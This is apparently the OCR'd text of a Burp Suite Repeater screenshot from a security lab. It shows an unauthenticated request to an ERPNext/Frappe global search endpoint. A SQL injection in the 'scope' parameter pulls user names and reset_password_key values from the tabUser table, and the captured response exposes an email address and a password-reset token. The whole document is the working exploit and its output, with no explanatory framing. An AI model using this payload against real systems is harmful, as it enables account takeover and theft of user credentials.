 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 188
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT name COLLATE
utf8mb4_general_ci,2,3,4,reset_password_key COLLATE
utf8mb4_general_ci FROM tabUser#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 323
Set-Cookie: system_user=yes; Path=/
Set-Cookie: sid=Guest; Expires=Fri, 27-Dec-2019 22:37:32 GMT;
Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Tue, 24 Dec 2019 22:37:32 GMT
{"message":[{"name":"2","content":"3","relevance":0,"title":"4"
,"doctype":"Administrator","route":null},{"name":"2","content":
"3","relevance":0,"title":"4","doctype":"Guest","route":null},{
"name":"2","content":"3","relevance":0,"title":"4","doctype":"z
eljka.k@randomdomain.com","route":"aAJTVmS14sCpKxrRT8N7ywbnYXRc
VEN0"}]}